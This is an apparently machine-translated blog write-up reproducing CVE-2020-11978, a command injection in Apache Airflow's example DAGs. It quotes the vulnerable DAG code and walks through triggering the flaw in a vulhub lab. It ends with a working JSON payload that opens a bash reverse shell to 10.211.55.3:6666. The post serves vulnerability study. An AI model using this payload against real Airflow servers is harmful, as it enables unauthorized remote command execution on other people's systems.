当前位置:网站首页>Vulnerability recurrence - 48. Command injection in airflow DAG (cve-2020-11978)
Vulnerability recurrence - 48. Command injection in airflow DAG (cve-2020-11978)
2022-07-05 17:34:00 【Seven days】
List of articles
One 、Apache Airflow brief introduction
Apache Airflow yes python A program written in 、 A platform for scheduling and monitoring workflows .Airflow adopt DAG(Directed acyclic graph Directed acyclic graph ) Task scheduling tool to manage task flow .Airflow Except for a command line interface , It also provides a Web The user interface can visualize pipeline dependencies 、 Monitoring progress 、 Trigger tasks, etc .
Two 、 Causes of loopholes
Apache Airflow<=1.10.10 stay Airflow An example attached DAG= example_trigger_target_dag Allow any authenticated user to run Airflow Working procedure / Run arbitrary commands as the user of the scheduler .
By default Airflow Web UI Unauthorized access ,Airflow Web UI Triggers are provided in DAG Running functions , To test DAG, And one of example_trigger_controller_dag and example_trigger_target_dag Two DAG Combine to trigger command injection , Lead to loopholes .
If you set load_examples=False Samples disabled , Will not be attacked .
example_trigger_controller_dag and example_trigger_target_dag analysis
1、example_trigger_controller_dag
#airflow/example_dags/example_trigger_controller_dag.py
from airflow import DAG
from airflow.operators.dagrun_operator import TriggerDagRunOperator
from airflow.utils.dates import days_ago
dag = DAG(
dag_id="example_trigger_controller_dag",
default_args={
"owner": "airflow", "start_date": days_ago(2)},
schedule_interval="@once",
tags=['example']
)
trigger = TriggerDagRunOperator(
task_id="test_trigger_dagrun",
trigger_dag_id="example_trigger_target_dag", # Ensure this equals the dag_id of the DAG to trigger
conf={
"message": "Hello World"},
dag=dag,
)
2、example_trigger_target_dag
#airflow/example_dags/example_trigger_target_dag.py
from airflow import DAG
from airflow.operators.bash import BashOperator
from airflow.operators.python import PythonOperator
from airflow.utils.dates import days_ago
dag = DAG(
dag_id="example_trigger_target_dag",
default_args={
"start_date": days_ago(2), "owner": "airflow"},
schedule_interval=None,
tags=['example']
)
def run_this_func(**context):
""" Print the payload "message" passed to the DagRun conf attribute. :param context: The execution context :type context: dict """
print("Remotely received value of {} for key=message".format(context["dag_run"].conf["message"]))
run_this = PythonOperator(task_id="run_this", python_callable=run_this_func, dag=dag)
bash_task = BashOperator(
task_id="bash_task",
bash_command='echo "Here is the message: \'{
{ dag_run.conf["message"] if dag_run else "" }}\'"',
dag=dag,
)
""" Example usage of the TriggerDagRunOperator. This example holds 2 DAGs: 1. 1st DAG (example_trigger_controller_dag) holds a TriggerDagRunOperator, which will trigger the 2nd DAG 2. 2nd DAG (example_trigger_target_dag) which will be triggered by the TriggerDagRunOperator in the 1st DAG """
import pendulum
from airflow import DAG
from airflow.decorators import task
from airflow.operators.bash import BashOperator
@task(task_id="run_this")
def run_this_func(dag_run=None):
""" Print the payload "message" passed to the DagRun conf attribute. :param dag_run: The DagRun object """
print(f"Remotely received value of {
dag_run.conf.get('message')} for key=message")
with DAG(
dag_id="example_trigger_target_dag",
start_date=pendulum.datetime(2021, 1, 1, tz="UTC"),
catchup=False,
schedule_interval=None,
tags=['example'],
) as dag:
run_this = run_this_func()
bash_task = BashOperator(
task_id="bash_task",
bash_command='echo "Here is the message: $message"',
env={
'message': '{
{ dag_run.conf.get("message") }}'},
)
adopt example_trigger_controller_dag Internally defined conf={"message": "Hello World"} To trigger example_trigger_target_dag Medium bash_command='echo "Here is the message"'. If here dag_run.conf.get("message") controllable , You can inject malicious commands .
stay Airflow in ,conf Used to define how parameters are passed , and Airflow There are many ways to modify conf:
1、 Command line mode
airflow dags trigger --conf '{"conf1": "value1"}' example_parametrized_dag
2、Web UI Directly trigger any DAG And transmission dag_run.conf
3、 ... and 、 Loophole recurrence
The following loopholes recur adopt Web UI Trigger DAG Pass on dag_run.conf("message") Execute arbitrary orders :
Use vulhub shooting range CVE-2020-11978
# start-up airflow
docker-compose run airflow-init
docker-compose up -d
visit IP:8080 Get into airflow The management end
Turn onexample_trigger_target_dag
Click on example_trigger_target_dag, Enter the page , Click on Trigger DAG, Go to the debug page .
stay Configuration JSON Enter the command to be executed :
{
"message":"'\";bash -i >& /dev/tcp/10.211.55.3/6666 0>&1;#"}
The listening end performs listening 
Reference link :
https://github.com/apache/airflow/blob/main/airflow/example_dags/example_trigger_target_dag.py
https://vulhub.org/#/environments/airflow/CVE-2020-11978/
边栏推荐
猜你喜欢
Knowledge points of MySQL (7)

提高应用程序性能的7个DevOps实践
Machine learning 02: model evaluation
Beijing internal promotion | the machine learning group of Microsoft Research Asia recruits full-time researchers in nlp/ speech synthesis and other directions
Alpha conversion from gamma space to linner space under URP (II) -- multi alpha map superposition
基于Redis实现延时队列的优化方案小结
Kafaka技术第一课

漏洞复现----48、Airflow dag中的命令注入(CVE-2020-11978)
Design of electronic clock based on 51 single chip microcomputer
VBA驱动SAP GUI实现办公自动化(二):判断元素是否存在
随机推荐
WebApp开发-Google官方教程
Cmake tutorial step6 (add custom commands and generate files)
Beijing internal promotion | the machine learning group of Microsoft Research Asia recruits full-time researchers in nlp/ speech synthesis and other directions
Thoughtworks 全球CTO:按需求构建架构,过度工程只会“劳民伤财”
蚂蚁金服的暴富还未开始,Zoom的神话却仍在继续!
Check the WiFi password connected to your computer
MySQL之知识点(六)
域名解析,反向域名解析nbtstat
企业数字化发展中的六个安全陋习,每一个都很危险!
Independent development is a way out for programmers
云主机oracle异常恢复----惜分飞
WR | Jufeng group of West Lake University revealed the impact of microplastics pollution on the flora and denitrification function of constructed wetlands
普通程序员看代码,顶级程序员看趋势
基于51单片机的电子时钟设计
ClickHouse(03)ClickHouse怎么安装和部署
winedt常用快捷键 修改快捷键latex编译按钮
机器学习02:模型评估
Flow characteristics of kitchen knife, ant sword, ice scorpion and Godzilla
Flask solves the problem of CORS err
What are the precautions for MySQL group by